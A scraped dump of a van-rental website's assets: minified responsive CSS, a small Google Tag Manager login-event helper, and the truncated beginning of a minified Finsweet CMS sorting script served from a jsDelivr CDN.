#89d12b;flex-direction:column;justify-content:flex-start;align-items:center;margin-bottom:0;padding-bottom:34px;padding-left:24px;padding-right:24px;display:none;position:fixed;inset:auto 0% 0%}.mileage{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.div-block-27,.email-div{padding-left:24px;padding-right:24px}.discounts-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:5px}.proof{padding-right:10px}.light{color:#7e7e7e}.content8-image{height:220px;min-height:220px;position:relative}.content8-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog-detail-grid{grid-column-gap:24px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content{max-width:738px;padding-top:0;padding-bottom:0}.card-features-copy{padding-left:24px;padding-right:24px}.cta9-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.product3-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.filters-parent-div{text-align:center;width:95%}.filter-sect-2{flex-direction:column}.range-embed-2{width:95%;margin-left:0%;margin-right:0;padding-left:3%;padding-right:3%}.sort{width:100%}.placeholder-3{display:none}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{width:225px;padding-top:9px;padding-left:86px}.placeholder-4{padding-top:7px;display:block}.magic-link-exp{max-width:738px}}@media screen and (max-width:767px){.logout-bl,.mail-icon{display:none}.number{display:inline}.navbar1{padding-left:20px;padding-right:20px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:20px}.nav-top{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.email{display:none}.login-bl{display:block}.nav-link,.section{padding-left:20px;padding-right:20px}.session-expired,.error-message{width:100%;max-width:none}.modal-close_btn{font-size:1.8rem}.headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.cover-image{display:inline-block}.cover-image.left{object-fit:cover;object-fit:cover;height:125%;margin-left:auto;margin-right:auto}.content23-image{height:360px;margin-top:15px;margin-bottom:15px}.content23-item-wrap{justify-content:center;margin-bottom:20px}.content23-grid{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content23-item{margin-bottom:10px}.success-message{width:100%;max-width:none}.cta7-grid,.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:20px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer-logo{margin-bottom:30px}.reset-email-error-message-placeholderr{width:100%;max-width:none}.size1-text{font-size:50px;line-height:42px}.size1-text.white{line-height:52px}.utility-page-content{width:100%;padding:50px}.set-pass-error-message-placeholder{width:100%;max-width:none}.category-detail-wrap{min-height:300px}.size1-text-2{font-size:50px;line-height:42px}.accordion{width:100%;margin-bottom:-16px}.question-text{margin-top:8px}.accordion__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.product2-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.empty-state{width:100%;max-width:none}.product2-content-wrap{padding:26px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content35-pictures-feed{grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;min-height:360px}.content6-headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.sizejumbo-text{font-size:34px;line-height:42px}.primary-booking-fields,.cta11-title-wrap{padding-left:20px;padding-right:20px}.grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.size1-link{font-size:34px;line-height:42px}.size2-text{font-size:32px;line-height:40px}.booking-fields{padding-left:20px;padding-right:20px}.extras-div-cop{margin-top:10px;margin-bottom:10px}.div-block-45{flex:0 auto}.styleguide-note-wrap{padding-bottom:30px}.styleguide-grid-wrap,.styleguide-grid-wrap.style-colors-wrap,.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.extras-detail-text{padding-right:12px;line-height:14px}.extras-div{margin-top:10px;margin-bottom:10px}.div-block-50{padding-left:20px;padding-right:20px}.button-2{width:30%}.label.black-label.styleguide-section-label{margin-bottom:30px;position:static}.submit-button-3.tracking-button{width:70%}.size2-link{font-size:32px;line-height:40px}.extras-pricing{min-width:95px}.additional-info,.summary-div{padding-left:20px;padding-right:20px}.styleguide-section-wrap{padding:30px}.hero3{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.hero3-image{min-height:460px}.blog1-grid,.cta8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.error-message-white,.success-message-white{width:100%;max-width:none}.content6-image3{display:none}.content6-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content16-headline-wrap{margin-bottom:26px}.content16-left-column{margin-bottom:20px}.content16-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-quote{font-size:34px;line-height:42px}.content24-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-image{background-position:50%}.error-close_btn{font-size:1.8rem}.select-field{z-index:7;padding-left:100px}.select-field.selection{padding-left:103px;padding-right:0}.select-field.selection._2,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick{padding-right:0}.form-block{border-top-width:3px;border-left-width:3px}.div-block-48-copy{width:auto}.search-field-2.datepicker2{padding-left:11px}.select-field-2{display:none}.time{width:150px}.product3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.van-collection{width:100%;padding:10px 0}.limited{font-size:11px}.features-block{flex-wrap:wrap}.dimensions-link{align-self:flex-end}.van-class-id{display:none}.product-image.product-image-size-m{justify-content:space-between}.content8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none;box-shadow:0 1px 2px #2e323c17}.content8-content-wrap{margin-bottom:0;padding:12px}.div-block-31{grid-template-columns:.75fr .75fr}.dates{grid-template-columns:.75fr .25fr}.includes-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content7-content-wrap{box-shadow:none;background-color:#0000;margin-top:0;margin-bottom:0;padding:0}.content7-grid,.blog3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.blog3-image{padding:26px}.total-div-copy{padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-34px}.payment-close_btn{font-size:1.8rem}.total-pricing{min-width:95px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:20px;padding-right:20px}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing{margin-bottom:20px}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-bottom:5px}.mobile-pricing{padding:5px 20px 20px}.div-block-27-copy{padding-left:20px;padding-right:20px}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-bottom:5px}.summ-extra-div{margin-bottom:5px}.total-pricing-mobile{min-width:95px}.cta11-form-wrap-details{margin-bottom:20px}.div-block-57{padding-left:20px;padding-right:20px}.location-div{border-style:none none solid;padding-left:20px;padding-right:20px}.total-discount{min-width:95px}.div-block-57-mobile{padding-left:20px;padding-right:20px}.cta11-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.total-div{margin-top:-20px;padding-left:20px;padding-right:20px}.subtotal{min-width:95px}.div-block-27,.email-div{padding-left:20px;padding-right:20px}.discounts-div{margin-bottom:5px}.proof{text-align:left}.question-text-2{margin-top:8px}.card__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.van-image{display:inline-block}.content8-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.available{font-size:11px}.blog-detail-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:50px;line-height:42px}.available-fil-div{align-self:center}.card-features-copy{padding-left:20px;padding-right:20px}.cta9-grid,.product3-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.filters-parent-div{align-items:flex-start;width:99%}.filter-check-par{padding-left:10px;display:flex}.filter-sect-2{flex-direction:column}.range-embed-2{margin-right:0%}.checkbox-label{font-size:15px;line-height:20px}.sort{width:100%;margin-left:auto;margin-right:auto}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{padding-left:86px;padding-right:0}.magic-link-exp{width:100%;max-width:none}.email-pop-h3{font-size:50px;line-height:42px}.glob-email-form{padding:40px 20px}.div-block-78{padding-left:14px;padding-right:14px}.div-block-80{display:none}}@media screen and (max-width:479px){.logout-bl{display:none}.fleet-start{display:inline}.phone{display:block;position:relative}.fontawesome-phone{font-size:22px;position:absolute;top:-11px;right:20px}.number{display:none}.navbar1{padding-left:16px;padding-right:16px}.navbar1.active-nav1{border:1px #000}.sub{grid-column-gap:16px}.login-icon{display:block}.fontawesome{font-size:22px;position:relative}.notification-content{justify-content:center}.nav-top{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;justify-items:end}.brand.w--current{display:block}.email{display:none}.fleet-end{display:inline}.login-bl{display:none}.nav1-menu-wrap{min-width:20px;padding-top:12px;padding-bottom:12px;display:flex;position:relative}.nav-link{padding-left:16px;padding-right:16px}.phone-icon{display:block}.section{padding-left:10px;padding-right:10px}.section.why{display:none}.sub-links{z-index:2000}.forgot-password{margin-top:13px}.fontawesome-view{font-size:22px;position:absolute;top:18px;right:19.641px}.modal-container{min-width:80%}.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field{margin-bottom:10px}.div-block-60{flex-direction:row}.body{margin-top:40px}.wrapper.m80-50{padding-top:12px}.wrapper.m0-100{padding-top:0;padding-bottom:0}.wrapper.m0-100-header{padding-top:98px;padding-bottom:40px}.wrapper.m100{padding-top:40px;padding-bottom:60px}.wrapper.m80-0-copy{padding-top:12px}.headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.text-label{margin-top:5px;display:none}.paragraph-70{font-size:14px}.cover-image.left{height:180px}.content23-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.button-small{flex:1;align-self:stretch}.button-small.white-small{flex:none}.cta7-grid,.content34-grid,.footer2-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-form-wrap{flex-direction:column}.footer2-form-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.size1-text{font-size:30px}.size1-text.white{line-height:42px}.utility-page-content{padding:30px}.fleet-start-2{display:inline}.category-detail-wrap{min-height:260px}.category-detail-wrap.all-products-header{min-height:350px;padding-top:25px;padding-bottom:25px}.size1-text-2{font-size:30px}.accordion-body{padding-left:56px}.accordion-body.js-accordion-body{border-top:1px solid #0000001a;margin-top:20px;padding-top:10px;padding-left:0;padding-right:0}.question-text{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.accordion__item.js-accordion-item{box-shadow:0 1px 2px #2e323c17}.accordion_item-image{width:30px}.product2-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.product2-content-wrap{padding:16px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content35-pictures-feed{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content6-headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.text-field-right-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.fleet-start-3{display:inline}.div-block-2{flex-direction:column}.primary-booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.cta11-title-wrap{margin-top:0;padding-left:10px;padding-right:10px}.grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.radio-label{align-items:center}.size1-link{font-size:34px;line-height:42px}.div-block-3{flex-direction:column}.button-large{font-size:14px;line-height:22px}.text-field-left-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.radio-label-25{align-items:center}.booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.text-field-right-1-4.bottom-margin-field{width:100%;margin-bottom:10px}.div-block-50{padding-left:10px;padding-right:10px}.text-field-left-3-4.bottom-margin-field{width:100%;margin-right:0}.button-2{width:40%}.label.white-label,.label.inside-label,.label.white-label,.label.inside-label{text-align:center}.submit-button-3.tracking-button{width:60%}.div-block-62{margin-top:-10px}.extras-pricing{min-width:75px;font-size:12px;display:inline}.additional-info{margin-bottom:-10px;padding-top:10px;padding-left:10px;padding-right:10px}.summary-div{padding-left:10px;padding-right:10px}.cardholder{font-size:9px}.hero3{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.paragraph-71{font-size:14px}.blog1-grid,.cta8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.cta8-form-wrap{grid-row-gap:10px}.content6-image1{margin-bottom:0;display:none}.content6-headline-wrap{text-align:left;align-items:flex-start}.content6-grid,.content16-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content24-quote{font-size:30px;line-height:38px}.content24-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.error-container{min-width:80%}.select-field{padding-top:0;padding-bottom:6px}.select-field.selection{padding-top:5px;padding-left:108px}.select-field.selection._2{padding-left:105px}.dates1{width:50%;height:32px}.search-section{height:70px}.search-field-1.datepicker.selection.test-pick{padding-top:11px;padding-left:60px}.dates2{width:50%;height:32px}.form-block{overflow:hidden}.dates1-copy{width:100%;height:32px}.placeholder-2{padding-top:5px}.div-block-48-copy{flex-direction:row}.div-block-48{flex-direction:column;width:100%}.div-block-49{flex-direction:column;display:flex}.placeholder{display:none}.time{width:50%;height:32px;display:block}.product3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.van-collection{min-width:280px;padding:5px 0}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr 1fr;grid-auto-columns:1.25fr;grid-auto-flow:column;display:grid}.similar{font-size:10px}.dimensions-link{z-index:99;top:-31px}.card-overlay{flex:1;align-self:stretch}.card-overlay.white-small{flex:none}.item-overlay:hover{opacity:1}.content8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content8-content-wrap{margin-bottom:0}.div-block-31{grid-template-columns:1fr}.section-2{max-width:479px;position:relative;overflow:hidden}.dates{grid-template-columns:1fr}.fontawesome-cal{font-size:22px}.div-block-29{margin-left:auto;margin-right:auto}.splash-text{padding-left:16px;padding-right:16px}.datepicker{padding-top:3px}.time-copy{height:32px;display:block}.select-field-3{padding-top:5px;padding-left:100px}.heading-55{margin-left:0;margin-right:0}.includes-grid{grid-template-rows:auto auto auto auto auto auto;grid-template-columns:1fr;margin-left:16px;margin-right:16px}.section-3{height:240px}.home2-deco-part{height:200px}.content7-content-wrap{margin-bottom:0}.content7-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.blog3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;padding-top:20px}.payment-container{width:100%;min-width:80%;min-height:100%;margin-top:0;margin-bottom:0}.rental_checklist{position:relative;inset:0%}.total-div-copy{z-index:99998;margin-bottom:0;padding-bottom:0;padding-left:10px;padding-right:10px}.payment-close_btn{z-index:2001}.van_name{margin-top:-12px;margin-bottom:-12px;padding-top:0;font-size:16px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:10px;padding-right:10px}.cta11-form-wrap-contact{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-enquiry{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:none;position:fixed;inset:12% 0% 0%}.cta11-form-wrap-enquiry.js-accordion-item{z-index:1000;display:block;inset:43px 0% 58px}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{margin-bottom:0}.cta11-form-wrap-pricing{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:column}.mobile-pricing{padding:10px}.div-block-27-copy{border-bottom-style:none;padding-left:10px;padding-right:10px}.pricing-div-mobile{margin-top:-31px;margin-bottom:35px}.extras-div-copy{flex-direction:row}.cta11-form-wrap-details{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-details.js-accordion-item{display:none}.div-block-57{padding-left:10px;padding-right:10px}.cta11-map-wrap.map{width:100%}.location-div{padding-left:10px;padding-right:10px}.size1-text-vans{font-size:30px}.div-block-57-mobile{height:40px;padding-left:10px;padding-right:10px}.cta11-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.total-div{z-index:99998;margin-bottom:0;padding-left:10px;padding-right:10px}.subtotal{min-width:75px;font-size:12px;display:inline}.cardholder-copy{font-size:9px}.div-block-27{padding-left:10px;padding-right:10px}.email-div{padding-left:10px;padding-right:10px;display:block}.proof{margin-bottom:-25px}.question-text-2{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.content8-grid-copy,.blog-detail-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:30px}.card-features-copy{padding-left:10px;padding-right:10px}.similar-2,.similar-copy{font-size:10px}.text-field-left-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field{width:100%;margin-bottom:10px}.cta9-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.div-block-62-copy{margin-top:-10px}.extras-info{color:#747474;padding-right:5px;font-size:10px}.image-3{min-height:720px}.text-label-copy{margin-top:5px;display:none}.product3-grid-copy{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}._1-3-field-wrapper{width:100%}.filters-parent-div{flex-direction:column;align-items:center;margin-top:15px}.range-embed-2{width:100%;margin-left:0%;margin-right:0;padding-left:5%;padding-right:5%}.sort{width:100%;height:32px;display:block}.select-field-4{padding-top:0;padding-bottom:6px}.select-field-4.selection{width:300px;padding-top:5px;padding-left:94px}.placeholder-4{padding-top:3px}.email-pop-h3{font-size:30px}.glob-email-form-wrap{flex:1;align-self:stretch}.glob-email-popup{width:94%;padding:10px}.log-butt-row{flex-direction:row}}#w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19{grid-area:1/3/2/11}#w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e85-4eb85a19{grid-area:1/1/2/5}#w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e8a-4eb85a19{grid-area:2/1/3/4}#select.w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e91-4eb85a19{grid-area:2/4/3/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-area:span 1/span 1/span 1/span 1}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19{grid-area:1/1/2/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19{grid-area:2/1/3/4}#select.w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19{grid-area:2/4/3/5}#w-node-daa120fb-8818-2520-e6e0-e7bd675ced82-4eb85a19{grid-area:span 1/span 12/span 1/span 12}#map.w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19{grid-area:2/1/3/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19{grid-area:1/6/2/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19{grid-area:1/1/2/9}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:1/1/2/7}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 3/span 1/span 3}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 6/span 1/span 6}#w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158{grid-area:2/1/3/2}@media screen and (max-width:991px){#w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19{grid-area:span 1/span 8/span 1/span 8}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-area:span 1/span 4/span 1/span 4}#map.w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19{grid-area:3/1/4/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19{grid-area:1/2/2/9}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19{grid-column-end:6;align-self:stretch}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:span 1/span 8/span 1/span 8}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 4/span 1/span 4}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 8/span 1/span 8;justify-self:start}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 8/span 1/span 8}}@media screen and (max-width:767px){#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-column:span 6/span 6}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19,#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-column:span 6/span 6}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 6/span 1/span 6}}@media screen and (max-width:479px){#select.w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e91-4eb85a19{grid-area:2/3/3/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-column:span 4/span 4}#select.w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19{grid-area:2/3/3/5}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19,#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae,#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-column:span 4/span 4}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js
body_size: -510
content:
function gtaglogin () {
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'event' : 'login',
  'loginMethod' : 'email' // this should be replaced with an actual login method
  });  
  console.log("gtaglogin")
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/finsweet_cms_sort.min.js
body_size: 16979
content:
(()=>{var e=Object.defineProperty,t=Object.prototype.hasOwnProperty,n=Object.getOwnPropertySymbols,i=Object.prototype.propertyIsEnumerable,r=(t,n,i)=>n in t?e(t,n,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[n]=i,l=(e,l)=>{for(var o in l||(l={}))t.call(l,o)&&r(e,o,l[o]);if(n)for(var o of n(l))i.call(l,o)&&r(e,o,l[o]);return e},o=(e,t,n)=>new Promise(((i,r)=>{var l=e=>{try{a(n.next(e))}catch(e){r(e)}},o=e=>{try{a(n.throw(e))}catch(e){r(e)}},a=e=>e.done?i(e.value):Promise.resolve(e.value).then(l,o);a((n=n.apply(e,t)).next())}));function a(e){let{width:t,height:n}=e.getBoundingClientRect();return!(n===t&&0===n)}function s(e,t){let n;return(...i)=>{let r=this;clearTimeout(n),n=setTimeout((()=>e.apply(r,i)),t)}}var c=(e,t)=>{let n,i;return function(){let r=this,l=arguments;i?(clearTimeout(n),n=setTimeout((function(){Date.now()-i>=t&&(e.apply(r,l),i=Date.now())}),t-(Date.now()-i))):(e.apply(r,l),i=Date.now())}};var u=Object.prototype,{hasOwnProperty:d}=u;function f(e,t){return d.call(e,t)}var p={},h=/([a-z\d])([A-Z])/g;function m(e){return e.length?((t=e.charAt(0))?t.toUpperCase():"")+e.slice(1):"";var t}var g=String.prototype,A=g.startsWith||function(e){return 0===this.lastIndexOf(e,0)};g.endsWith;var y=Array.prototype,E=function(e,t){return~this.indexOf(e,t)},v=g.includes||E,w=y.includes||E;function S(e,t){return e&&(q(e)?v:w).call(e,t)}y.findIndex;var{isArray:b}=Array;function C(e){return"function"==typeof e}function x(e){return null!==e&&"object"==typeof e}var{toString:L}=u;function I(e){return x(e)&&e===e.window}function T(e){return x(e)&&9===e.nodeType}function Q(e){return x(e)&&!!e.jquery}function M(e){return e instanceof Node||x(e)&&e.nodeType>=1}function P(e){return L.call(e).match(/^\[object (NodeList|HTMLCollection)\]$/)}function q(e){return"string"==typeof e}function R(e){return"number"==typeof e}function W(e){return void 0===e}function k(e){return parseFloat(e)||0}function B(e){return M(e)||I(e)||T(e)?e:P(e)||Q(e)?e[0]:b(e)?B(e[0]):null}function N(e){return M(e)?[e]:P(e)?y.slice.call(e):b(e)?e.map(B).filter(Boolean):Q(e)?e.toArray():[]}var O=Object.assign||function(e,...t){e=Object(e);for(let n=0;n<t.length;n++){let i=t[n];if(null!==i)for(let t in i)f(i,t)&&(e[t]=i[t])}return e};function H(){}function D(e,t,n){if(x(t))for(let n in t)D(e,n,t[n]);else{if(W(n))return(e=B(e))&&e.getAttribute(t);N(e).forEach((e=>{C(n)&&(n=n.call(e,D(e,t))),null===n?F(e,t):e.setAttribute(t,n)}))}}function F(e,t){e=N(e),t.split(" ").forEach((t=>e.forEach((e=>e.hasAttribute(t)&&e.removeAttribute(t)))))}var j=/msie|trident/i.test(window.navigator.userAgent),U=(D(document.documentElement,"dir"),"ontouchstart"in window);window.PointerEvent,U||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints;function K(e,t){return N(Y(e,t,"querySelectorAll"))}function Y(e,t=document,n){if(!e||!q(e))return null;let i;(function(e){return q(e)&&e.match(J)})(e=e.replace(z,"$1 *"))&&(i=[],e=function(e){return e.match($).map((e=>e.replace(/,$/,"").trim()))}(e).map(((e,n)=>{let r=t;if("!"===e[0]){let n=e.substr(1).trim().split(" ");r=X(t.parentNode,n[0]),e=n.slice(1).join(" ").trim()}if("-"===e[0]){let n=e.substr(1).trim().split(" "),i=(r||t).previousElementSibling;r=_(i,e.substr(1))?i:null,e=n.slice(1).join(" ")}return 